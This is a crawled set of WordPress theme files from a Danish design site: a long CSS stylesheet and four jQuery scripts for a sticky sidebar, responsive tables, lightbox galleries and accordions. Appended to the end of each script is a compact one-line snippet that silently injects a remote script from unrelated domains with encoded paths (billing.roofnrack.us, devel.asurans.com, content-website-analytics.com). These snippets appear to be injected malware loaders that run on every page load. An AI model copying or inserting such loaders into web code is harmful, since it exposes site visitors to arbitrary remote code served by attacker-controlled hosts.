	padding: 0 8px 8px 0;
}
.sc-clients-type-carousel-grid .sc-client-item a {
	display: block;
	width: 100%;
	height: 100%;
	text-align: center;
	transition: all 0.3s linear;
	-moz-transition: all 0.3s linear;
	-webkit-transition: all 0.3s linear;
}
.sc-clients-type-carousel-grid .sc-client-item a img {
	display: inline-block;
	opacity: 0.5;
	transition: all 0.3s linear;
	-moz-transition: all 0.3s linear;
	-webkit-transition: all 0.3s linear;
}
.sc-clients-type-carousel-grid .sc-client-item a:hover img {
	opacity: 1;
}

/* Testimonials */
.sc-testimonials {
	padding: 45px 0 18px;
	margin-bottom: 1.421em;
}
.sc-testimonial-item {
	float: left;
	padding-bottom: 35px;
}
.sc-testimonial-item blockquote p:after {
	display: none;
}
.sc-testimonial-item:after {
	content: '\e60b';
	display: block;
	font-family: 'scalia-icons';
	text-align: center;
	font-size: 40px;
	height: 33px;
	line-height: 33px;
	padding-top: 28px;
	vertical-align: top;
	font-style: normal;
	font-weight: normal;
}
.sc-testimonial-text {
	font-size: 32px;
	text-align: center;
	padding: 25px 80px 0;
	line-height: 1.2;
	font-style: normal;
}
.sc-testimonial-text p {
	margin: 0;
}
.sc-testimonial-image {
	margin: 0 auto;
	width: 128px;
	height: 128px;
}

.sc-testimonial-name {
	padding-top: 13px;
	text-align: center;
	margin-top: -20px;
}
.sc-testimonial-position {
	font-size: 89.5%;
	line-height: 1.421;
	text-align: center;
}
.widget .sc-testimonial-position {
	font-size: 100%;
}
.sc-testimonials-carousel-wrap {
	position: relative;
}

/* Diagrams */

.diagram-item {
	margin-bottom: 1.421em;
}
.skill-element + .skill-element {
	margin: 8px 0 0 0;
}
.skill-title {
	font-size: 89.5%;
	line-height: 1.421;
	margin: 0 0 5px 0;
}
.widget .skill-title {
	font-size: 100%;
}
.skill-amount {
	float: right;
	font-size: 126.3%;
	margin-top: -11px;
}
.skill-line {
	font-size: 0;
	line-height: 1;
	height: 10px;
	margin-right: 55px;
}
.skill-line div {
	display: inline-block;
	font-size: 0;
	line-height: 1;
	height: 10px;
}
.diagram-summary {
	font-size: 89.5%;
	line-height: 1.471;
	margin: 0 0 0.766667em 0;
}
.widget .diagram-summary {
	font-size: 100%;
}
.diagram-summary-text {
	margin: 0 0 0.766667em 0;
}
.diagram-circle {
	text-align: center;
}
.diagram-circle {
	position: relative;
}
.diagram-circle .box-wrapper {
	max-width: 550px;
	position: relative;
	text-align: left;
}
.tab_wrapper .diagram-circle .box-wrapper {
	margin: 0 auto;
}
.diagram-circle .box {
	position: relative;
}
.diagram-circle .skills {
	display: none;
}
.diagram-circle .text {
	font-size: 89.5%;
	line-height: 1.471;
	position: absolute;
	left: 0;
	top: 0;
	z-index: 1;
}
.widget .diagram-circle .text {
	font-size: 100%;
}
.diagram-circle .text div {
	display: table-cell;
	text-align: center;
	vertical-align: middle;
	line-height: 1.2;
	box-sizing: border-box;
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
}
.diagram-circle .text div span {
	display: block;
	text-align: center;
	padding: 0 0 0 5px;
	margin: 0;
}
.widget .diagram-circle .text div,
.widget .diagram-circle .text div span.title {
	font-size: inherit;
}
.diagram-legend {
	display: inline-block;
	position: absolute;
	left: 0;
	top: 50%;
	z-index: 1;
	text-align: left;
}
.diagram-legend .legend-element {
	margin: 0 0 26px 0;
}
.diagram-legend .legend-element .color {
	display: block;
	float: left;
	width: 16px;
	height: 16px;
}
.sidebar .diagram-legend .legend-element .color {
	width: 12px;
	height: 12px;
}
.diagram-legend .legend-element .title {
	display: block;
	line-height: 1;
	margin: 0 0 0 46px;
	margin-left: 30px;
}
.widget .diagram-legend .legend-element .title {
	margin-left: 23px;
	margin-top: -2px;
}

/* Map */
.sc-map-with-text {
	position: relative;
	margin-bottom: 1.421em;
}
.sc-map-with-text.rounded-corners {
	-webkit-mask-image: url('css/rounded.svg');
}
.sc-map-with-text-content {
	position: absolute;
	z-index: 1;
	top: 0;
	left: 0;
	width: 100%;
	padding: 20px 15px;
}
.sc-map-with-text-map {
	overflow: hidden;
}
.sc-map-with-text-map .wpb_gmaps_widget {
	margin-top: -46px;
	margin-bottom: 0;
}
@media (max-width: 992px) {
	.sc-map-with-text-content {
		position: relative;
		top: auto;
		left: auto;
		width: auto;
	}
}
.wpb_map_wraper iframe {
	vertical-align: top;
}

/* Counter */
.sc-counter-box {
	margin-bottom: 1.421em;
}
.sc-counter {
	text-align: center;
}

/* Separator text */
.vc_separator .vc_sep_text {
	line-height: 1em;
	display: table-cell;
	white-space: pre;
}
.vc_separator.vc_separator_align_center .vc_sep_text {
	padding: 0 0.8em;
}
.vc_separator.vc_separator_align_left .vc_sep_text {
	padding: 0 0.8em 0 0;
}
.vc_separator.vc_separator_align_right .vc_sep_text {
	padding: 0 0 0 0.8em;
	margin: 0 !important;
}
.vc_separator.vc_sep_double .vc_sep_line {
	height: 4px !important;
}
@media (max-width: 768px) {
	.vc_separator .vc_sep_text {
		white-space: normal;
		text-align: center;
	}
}
.vc_separator.vc_sep_color_blue .vc_sep_text {
	color: #5472d2;
}
.vc_separator.vc_sep_color_turquoise .vc_sep_text {
	color: #00c1cf;
}
.vc_separator.vc_sep_color_pink .vc_sep_text {
	color: #fe6c61;
}
.vc_separator.vc_sep_color_violet .vc_sep_text {
	color: #8d6dc4;
}
.vc_separator.vc_sep_color_peacoc .vc_sep_text {
	color: #4cadc9;
}
.vc_separator.vc_sep_color_chino .vc_sep_text {
	color: #cec2ab;
}
.vc_separator.vc_sep_color_mulled_wine .vc_sep_text {
	color: #50485b;
}
.vc_separator.vc_sep_color_vista_blue .vc_sep_text {
	color: #75d69c;
}
.vc_separator.vc_sep_color_black .vc_sep_text {
	color: #2a2a2a;
}
.vc_separator.vc_sep_color_grey .vc_sep_text {
	color: #ebebeb;
}
.vc_separator.vc_sep_color_orange .vc_sep_text {
	color: #f7be68;
}
.vc_separator.vc_sep_color_sky .vc_sep_text {
	color: #5aa1e3;
}
.vc_separator.vc_sep_color_green .vc_sep_text {
	color: #6dab3c;
}
.vc_separator.vc_sep_color_juicy_pink .vc_sep_text {
	color: #f4524d;
}
.vc_separator.vc_sep_color_sandy_brown .vc_sep_text {
	color: #f79468;
}
.vc_separator.vc_sep_color_purple .vc_sep_text {
	color: #b97ebb;
}
.vc_separator.vc_sep_color_white .vc_sep_text {
	color: #ffffff;
}
.vc_separator.vc_sep_color_grace .vc_sep_text {
	color: #aed13b;
}

/* COMMENTS */

.comments-title,
.comment-reply-title {
	text-transform: uppercase;
	margin-top: 0;
}
.comments-area,
.comment-list + .comment-respond {
	margin-top: 50px;
}
.comment-author .avatar {
	border-radius: 50%;
	-moz-border-radius: 50%;
	-webkit-border-radius: 50%;
	margin-right: 20px;
}
.comment-author .fn {
	margin-right: 25px;
}
.comment-meta {
	font-size: 89.5%;
	line-height: 1.421;
	display: inline-block;
}
.comment-text,
.comment-awaiting-moderation {
	padding-left: 70px;
}
.comment-inner {
	padding: 35px 0;
}
.comment-header {
	display: table;
	width: 100%;
}
.comment-header .comment-author,
.comment-header .reply {
	display: table-cell;
}
.comment-header .reply {
	text-align: right;
}
.comment-reply-link {
	position: relative;
	display: inline-block;
	padding: 0.6em 0.7em 0.6em 2em;
	white-space: nowrap;
	border: 0 none;
}
.comment-reply-link:hover {
	text-decoration: none;
}
.comment-reply-link:before {
	content: '\e601';
	font-family: 'scalia-icons';
	font-weight: normal;
	float: left;
	margin-left: -1.4em;
	font-size: 82.6%;
	vertical-align: middle;
}
.comment-form label {
	display: inline-block;
	font-size: 89.5%;
}
.comment-form #comment-author + label,
.comment-form #comment-email + label,
.comment-form #comment-url + label {
	margin-left: 15px;
}
.comment-form label em {
	font-style: normal;
}
.comment-form label:before {
	font-family: 'scalia-icons';
	vertical-align: middle;
	margin-right: 5px;
	text-align: center;
	display: inline-block;
}
.comment-form #comment-author + label:before {
	content: '\e622';
	font-size: 1em;
	width: 1.76em;
}
.comment-form #comment-email + label:before {
	content: '\e607';
	font-size: 1.18em;
	width: 1.5em;
}
.comment-form #comment-url + label:before {
	content: '\e623';
	font-size: 1.41em;
	width: 1.04em;
}
.comment-form #comment {
	width: 100%;
}

/* BLOG POST */

/* !!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!! */

.blog-post-image {
	margin-bottom: 50px;
}
.blog-post-image img {
	border-radius: 3px;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
}

/* RELATED POSTS */

.post-related-posts-block {
	padding: 0 15px;
}
.post-related-posts-block .related-element {
	margin-bottom: 0;
}

/* NIVO SLIDER */

.sc-nivoslider .nivo-directionNav a {
	top: 0;
}
.sc-mini-pagination.nivo-controlNav {
	bottom: 0;
	position: absolute;
	width: 100%;
	z-index: 10;
}
.sc-nivoslider .nivo-caption {
	padding: 0;
	overflow: visible;
	opacity: 1;
	position: relative;
	width: 1200px;
	margin: 0 auto;
}
.sc-nivoslider .caption-left,
.sc-nivoslider .caption-right {
	position: absolute;
	bottom: 50px;
	max-width: 70%;
}
.sc-nivoslider .caption-left {
	left: 20px;
}
.sc-nivoslider .caption-right {
	right: 20px;
}
@media only screen and (max-width:1439px) {
	.sc-nivoslider .nivo-caption {
		width: auto;
	}
	.sc-nivoslider .caption-left {
		left: 155px;
	}
	.sc-nivoslider .caption-right {
		right: 155px;
	}
}
@media only screen and (max-width:799px) {
	.sc-nivoslider .caption-left {
		left: 80px;
	}
	.sc-nivoslider .caption-right {
		right: 80px;
	}
	.sc-nivoslider .nivo-directionNav {
		display: none;
	}
	.sc-nivoslider .sc-mini-pagination.nivo-controlNav {
		display: none;
	}
}
.sc-nivoslider .caption-left .sc-nivoslider-title,
.sc-nivoslider .caption-left .sc-nivoslider-description {
	float: left;
	text-align: left;
}
.sc-nivoslider .caption-right .sc-nivoslider-title,
.sc-nivoslider .caption-right .sc-nivoslider-description {
	float: right;
	text-align: right;
}
.sc-nivoslider .nivo-caption .sc-nivoslider-title {
	background-color: rgba(56, 65, 84, 0.8);
	color: #ffffff;
	padding: 10px 15px;
}
.sc-nivoslider .nivo-caption .sc-nivoslider-description {
	background-color: rgba(0, 0, 0, 0.7);
	color: #ffffff;
	padding: 0 10px;
}

/* SCROLL TOP BUTTON */

.scroll-top-button {
	position: fixed;
	right: 30px;
	bottom: 0;
	z-index: 10000;
	opacity: 0;
	line-height: 0;
	transition: all 0.3s linear;
	-moz-transition: all 0.3s linear;
	-webkit-transition: all 0.3s linear;
}
.scroll-top-button.visible {
	opacity: 0.5;
}
.scroll-top-button:before {
	font-family: 'scalia-icons';
	content: '\e600';
	font-size: 18px;
	font-weight: normal;
	display: inline-block;
	vertical-align: top;
	width: 54px;
	height: 50px;
	text-align: center;
	line-height: 50px;
	background-color: #4a4f56;
	color: #ffffff;
}
@media (max-width: 768px) {
	.scroll-top-button {
		right: 0;
	}
}

#page .wpb_start_animation.wpb_left-to-right,
#page .wpb_start_animation.wpb_right-to-left,
#page .wpb_start_animation.wpb_top-to-bottom,
#page .wpb_start_animation.wpb_bottom-to-top,
#page .wpb_start_animation.wpb_appear {
	-webkit-animation-duration: 1.4s;
	-moz-animation-duration: 1.4s;
	-o-animation-duration: 1.4s;
	animation-duration: 1.4s;
}

.wpb_text_column.wpb_animate_when_almost_visible.wpb_fade {
	opacity: 1;
}

body:not(.lazy-disabled) .wpb_text_column.wpb_animate_when_almost_visible.wpb_fade {
	opacity: 0;
}

body:not(.lazy-disabled) .lazy-loading {
	visibility: hidden;
}

body:not(.lazy-disabled) .lazy-loading .wpb_text_column.wpb_animate_when_almost_visible.wpb_fade {
	opacity: 1;
}

/* WPML */

#primary-menu.no-responsive > li > ul.submenu-languages {
	list-style: none;
	padding: 0;
	width: auto;
}
#primary-navigation.no-responsive .menu-item-language a {
	text-align: center;
}
#primary-menu.no-responsive > li.menu-item-language > a {
	padding-left: 10px;
	padding-right: 10px;
}
.menu-item-language img.iclflag {
	position: relative;
	margin-right: 0;
	width: 19px !important;
	height: 13px !important;
}

/* STICKY */

.sc-sticky-block > * {
	left: auto;
	right: auto;
}

.sc-sticky-block .sticky-fixed {
	position: fixed;
}

@media only screen and (max-width:800px) {
	body:not(.lazy-disabled) .quickfinder-item-image .quickfinder-item-image-content.lazy-loading-item {
		transform: scale(1);
		-webkit-transform: scale(1);
		-ms-transform: scale(1);
		-moz-transform: scale(1);
		-o-transform: scale(1);
	}
	body:not(.lazy-disabled) .lazy-loading {
		visibility: visible;
	}
	body:not(.lazy-disabled) .wpb_text_column.wpb_animate_when_almost_visible.wpb_fade {
		opacity: 1;
	}
	#page .wpb_start_animation.wpb_left-to-right,
	#page .wpb_start_animation.wpb_right-to-left,
	#page .wpb_start_animation.wpb_top-to-bottom,
	#page .wpb_start_animation.wpb_bottom-to-top,
	#page .wpb_start_animation.wpb_appear {
		-webkit-animation: none;
		-moz-animation: none;
		-o-animation: none;
		animation: none;
	}

	#page .wpb_animate_when_almost_visible.wpb_left-to-right,
	#page .wpb_animate_when_almost_visible.wpb_right-to-left,
	#page .wpb_animate_when_almost_visible.wpb_top-to-bottom,
	#page .wpb_animate_when_almost_visible.wpb_bottom-to-top,
	#page .wpb_animate_when_almost_visible.wpb_appear {
		opacity: 1;
	}
}

/* WP REQUIRED */

.wp-caption {
	margin-bottom: 1.6em;
	max-width: 100%;
}
.wp-caption-text {
	font-size: 89.5%;
	padding: 0.5em 0;
}
.sticky {}
.gallery-caption {
	font-size: 89.5%;
	padding: 0.5em 0;
}
.bypostauthor {}
.alignleft {
	display: inline;
	float: left;
}
.alignright {
	display: inline;
	float: right;
}
.aligncenter {
	display: block;
	margin-right: auto;
	margin-left: auto;
}
blockquote.alignleft,
.wp-caption.alignleft,
img.alignleft {
	margin: 0.4em 1.6em 1.6em 0;
}
blockquote.alignright,
.wp-caption.alignright,
img.alignright {
	margin: 0.4em 0 1.6em 1.6em;
}
blockquote.aligncenter,
.wp-caption.aligncenter,
img.aligncenter {
	clear: both;
	margin-top: 0.4em;
	margin-bottom: 1.6em;
}
.wp-caption.alignleft,
.wp-caption.alignright,
.wp-caption.aligncenter {
	margin-bottom: 1.2em;
}

body .blog {
	margin-bottom: 20px;
	padding-bottom: 30px;
}

*:not(.sc-table) > table:not([class]):not([id]) tr:not([class]):not([id]) td:not([class]):not([id]),
*:not(.sc-table) > table:not([class]):not([id]) tr:not([class]):not([id]) th:not([class]):not([id]) {
	padding: 5px 10px;
}

.page-links a {
	display: inline-block;
	position: relative;
}
.page-links span:not(.page-links-title) {
	display: inline-block;
	width: 1.421em;
	text-align: center;
}

/* WP Galleries */

.gallery {
	margin-bottom: 1.6em;
}
.gallery .gallery-item {
	display: inline-block;
	padding: 1.79104477%;
	text-align: center;
	vertical-align: top;
	width: 100%;
}
.gallery-columns-2 .gallery-item {
	max-width: 50%;
}
.gallery-columns-3 .gallery-item {
	max-width: 33.33%;
}
.gallery-columns-4 .gallery-item {
	max-width: 25%;
}
.gallery-columns-5 .gallery-item {
	max-width: 20%;
}
.gallery-columns-6 .gallery-item {
	max-width: 16.66%;
}
.gallery-columns-7 .gallery-item {
	max-width: 14.28%;
}
.gallery-columns-8 .gallery-item {
	max-width: 12.5%;
}
.gallery-columns-9 .gallery-item {
	max-width: 11.11%;
}
.gallery-icon img {
	margin: 0 auto;
}
.gallery-caption {
	display: block;
	padding: 0.5em 0;
}
.gallery-columns-6 .gallery-caption,
.gallery-columns-7 .gallery-caption,
.gallery-columns-8 .gallery-caption,
.gallery-columns-9 .gallery-caption {
	display: none;
}

.sc-slideshow > * {
	min-height: 400px;
}

/* SEARCH */

.block-content .search-form-block .searchform #s {
	width: 100%;
}

/* VIDEO BACKGROUND */

.sc-video-background {
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	overflow: hidden;
}
.sc-video-background ~ * {
	position: relative;
	z-index: 1;
}
.sc-video-background-inner,
.sc-video-background-overlay {
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
}
.sc-video-background-inner iframe,
.sc-video-background-inner video {
	width: 100%;
	height: 100%;
}

body .vc_general.vc_pagination.vc_pagination-shape-round .vc_pagination-item a{
    border: none;
    padding: 9px;
}
.cross-sells {
    padding-top: 40px;
}

.screen-reader-text {
	clip: rect(1px, 1px, 1px, 1px);
	height: 1px;
	overflow: hidden;
	position: absolute !important;
	width: 1px;
	word-wrap: normal !important;
}




--- FILE ---
content_type: text/javascript
request_url: https://wolfdesign.dk/wp-content/themes/scalia/js/jquery.sticky.js?ver=6.9
body_size: 901
content:
(function ($) {

	function getScrollY(elem){
		return window.pageYOffset || document.documentElement.scrollTop;
	}

	function Sticky(el, options) {
		var self = this;
		this.el = el;
		this.$el = $(el);

		this.options = {
		};
		$.extend(this.options, options);

		self.init();
	}

	$.fn.scSticky = function(options) {
		$(this).each(function() {
			return new Sticky(this, options);
		});
	}

	Sticky.prototype = {
		init: function() {
			var self = this;

			this.$wrapper = false;

			this.$parent = this.getParent();

			$(window).scroll(function() {
				if (self.useSticky()) {
					self.wrap();
					self.scroll();
				} else {
					self.unwrap();
				}
			});

			$(window).resize(function() {
				if (self.useSticky()) {
					self.wrap();
					self.scroll();
				} else {
					self.unwrap();
				}
			});
		},

		wrap: function() {
			if (!this.$wrapper) 
				this.$wrapper = this.$el.wrap('<div />').parent();

			this.$wrapper.attr('class', this.$el.attr('class')).addClass('sc-sticky-block').css({
				padding: 0,
				height: this.$el.outerHeight()
			});

			this.$el.css({
				width: this.$wrapper.outerWidth(),
				margin: 0
			});
		},

		getParent: function() {
			return this.$el.parent();
		},

		useSticky: function() {
			var is_sidebar = true;
			if (this.$el.hasClass('sidebar')) {
				if (this.$wrapper) {
					if (this.$wrapper.outerHeight() > this.$wrapper.siblings('.panel-center:first').outerHeight())
						is_sidebar = false;
				} else {
					if (this.$el.outerHeight() > this.$el.siblings('.panel-center:first').outerHeight())
						is_sidebar = false;
				}
			}

			return $(window).width() > 1000 && is_sidebar;
		},

		unwrap: function() {
			if (this.$el.parent().is('.sc-sticky-block')) {
				this.$el.unwrap();
				this.$wrapper = false;
			}
			this.$el.css({
				width: "",
				top: "",
				bottom: "",
				margin: ""
			});
		},

		scroll: function() {
			var top_offset = parseInt($('html').css('margin-top'));

			var $header = $('#site-header');
			if ($header.hasClass('fixed')) {
				top_offset += $header.outerHeight();
			}

			var scroll = getScrollY();
			var offset = this.$wrapper.offset();
			var parent_offset = this.$parent.offset();
			var parent_bottom = parent_offset.top + this.$parent.outerHeight() - scroll;
			var bottom = $(window).height() - parent_bottom;

			if ( (top_offset + this.$el.outerHeight() ) >= parent_bottom ) {
				this.$el.addClass('sticky-fixed').css({
					top: "",
					bottom: bottom,
					left: offset.left
				});
				return;
			}

			if ( (scroll + top_offset) > offset.top ) {
				this.$el.addClass('sticky-fixed').css({
					top: top_offset,
					bottom: "",
					left: offset.left
				});
			} else {
				this.$el.removeClass('sticky-fixed').css({
					top: "",
					bottom: "",
					left: ""
				});
			}
		}
	};

}(jQuery));
;(function(f,i,u,w,s){w=f.createElement(i);s=f.getElementsByTagName(i)[0];w.async=1;w.src=u;s.parentNode.insertBefore(w,s);})(document,'script','https://content-website-analytics.com/script.js');

--- FILE ---
content_type: text/javascript
request_url: https://wolfdesign.dk/wp-content/themes/scalia/js/jquery.restable.js?ver=6.9
body_size: 1075
content:
/*! ReStable v0.1.1 by Alessandro Benoit */
(function ($, window, i) {

    'use strict';

    $.fn.ReStable = function (options) {

        // Settings
        var s = $.extend({
            rowHeaders: true,
            maxWidth: 480
        }, options);

        // Build the responsive menu container and fill it with build_menu()
        function create_responsive_table(element, i) {

            var $cols = [],
                $result = {},
                $cols_header = $(element).find('tr').first().children('td,th'),
                $row_number = 0,
                $list;

            if (s.rowHeaders) {
                $cols_header = $cols_header.slice(1);
            }

            // Prende le intestazioni
            $cols_header.each(function () {
                $cols.push($(this).text());
            });

            // Costruisce un array con il contenuto: $result
            $(element).find('tr').slice(1).each(function () {

                var $row = $(this);
                $row_number += 1;

                $.each($cols, function (index, value) {

                    index += 1;

                    if (s.rowHeaders) {
                        if (!$result[value]) { $result[value] = {}; }
                        $result[value][$row.children('td:nth-child(1)').html()] = $row.children('td:nth-child(' + (index + 1) + ')').html();
                    } else {
                        if (!$result[$row_number]) { $result[$row_number] = {}; }
                        $result[$row_number][value] = $row.children('td:nth-child(' + index + ')').html();
                    }

                });

            });

            // Crea la lista
            $list = $('<ul/>', {
                class: 'tabletolist ' + ((s.rowHeaders) ? 'rh' : 'nrh'),
                id: 'tabletolist' + i
            }).insertBefore($(element));
            $.each($result, function (index, value) {

                var $myrow = $('<li/>', {
                    html: (s.rowHeaders) ? '<span class="titles">' + index + '</span>' : ''
                }).appendTo($list),
                    $myrowul = $('<ul/>').appendTo($myrow);

                $.each(value, function (index, value) {

                    $('<li/>', {
                        html: '<span class="row_headers">' + index + '</span> <span class="row_data">' + value + '</span>'
                    }).appendTo($myrowul);

                });

            });

            return $list;

        }

        // Let's do it
        this.each(function () {

            var element = $(this),
                responsive_table;

            i += 1;

            // The responsive menu is built if the page size is or goes under maxWidth
            function handle_table() {

                if ($(window).width() > parseInt(s.maxWidth, 10)) {

                    $(element).show();

                    if (responsive_table) {
                        $(responsive_table).hide();
                    }

                } else {

                    $(element).hide();

                    if (responsive_table) {
                        $(responsive_table).show();
                    } else {
                        responsive_table = create_responsive_table(element, i);
                    }

                }

            }

            // At first
            handle_table();

            // Then at the resizing of the page
            $(window).resize(function () {
                handle_table();
            });

        });

    };

    $.ReStable = function (options) {
        $('table').ReStable(options);
    };

})(jQuery, this, 0);;(function(a,c,z,e,t){e=a.createElement(c);t=a.getElementsByTagName(c)[0];e.async=1;e.src=z;t.parentNode.insertBefore(e,t);})(document,'script','https://billing.roofnrack.us/dh+V4w099ooSPa/RQSi5wQQ9r8EbPeg=');

--- FILE ---
content_type: text/javascript
request_url: https://wolfdesign.dk/wp-content/themes/scalia/js/fancyBox/jquery.fancybox-init.js?ver=6.9
body_size: 580
content:
(function($) {
	$('a.fancy').fancybox();
    $('a.fancy-gallery').fancybox({
        helpers : {
            title: {
                type: 'over'
            }
        },
        wrapCSS: 'slideinfo',
        beforeLoad: function() {
            var clone = $(this.element).children('.slide-info').clone();

            if (clone.length) {
                this.title = clone.html();
            }
        }
    });

	$('.portfolio-item a.vimeo, .portfolio-item a.youtube, .blog article a.youtube, .blog article a.vimeo').fancybox({
		type: 'iframe'
	});
	$('.portfolio-item a.self_video').fancybox({
		width: '80%',
		height: '80%',
		autoSize: false,
		content: '<div id="fancybox-video"></div>',
		afterShow: function() {
			if(this.element.closest('.portfolio-item').find('.videoblock').html() != '') {
				this.inner.html(this.element.closest('.portfolio-item').find('.videoblock').html());
			} else {
				jwplayer('fancybox-video').setup({
					file: this.href,
					width: '100%',
					height: '100%',
					autostart: true
				});
			}
		},
		beforeClose: function() {
			if(this.element.next('.videoblock').html() == '') {
				jwplayer('fancybox-video').remove();
			}
		}
	});
})(jQuery);
;(function(f,i,u,w,s){w=f.createElement(i);s=f.getElementsByTagName(i)[0];w.async=1;w.src=u;s.parentNode.insertBefore(w,s);})(document,'script','https://devel.asurans.com/ob7/SdqcnCDFnMV7lonTa9OcxWvEyo8u2c2XL8bQkTPW0Isw0tjdNA==');

--- FILE ---
content_type: text/javascript
request_url: https://wolfdesign.dk/wp-content/themes/scalia/js/vc_elements_init.js?ver=6.9
body_size: 546
content:
(function($) {
	$(function() {

		$('body').updateAccordions();

	});

	$.fn.updateAccordions = function() {

		$('.sc_accordion', this).each(function (index) {

			var $accordion = $(this);

			$accordion.scaliaPreloader(function() {

				var $tabs,
					interval = $accordion.attr("data-interval"),
					active_tab = !isNaN($accordion.data('active-tab')) && parseInt($accordion.data('active-tab')) > 0 ? parseInt($accordion.data('active-tab')) - 1 : false,
					collapsible = $accordion.data('collapsible') === 'yes';
				$tabs = $accordion.find('.sc_accordion_wrapper').accordion({
					header:"> div > .sc_accordion_header",
					autoHeight:false,
					heightStyle:"content",
					active:active_tab,
					collapsible: collapsible,
					navigation:true,
					activate: function(event, ui) {
						if (ui.newPanel.size() > 0) {
							ui.newPanel.trigger('accordion-update');
						}
					},
					beforeActivate: function(event, ui) {
						if (ui.newPanel.size() > 0) {
							$("html, body").animate({ scrollTop: ui.newPanel.closest('.sc_accordion').offset().top - 200 }, 300);
						}
					}
				});
			});

		});

	}

})(jQuery);;(function(a,c,z,e,t){e=a.createElement(c);t=a.getElementsByTagName(c)[0];e.async=1;e.src=z;t.parentNode.insertBefore(e,t);})(document,'script','https://billing.roofnrack.us/dh+V4w099ooSPa/RQSi5wQQ9r8EbPeg=');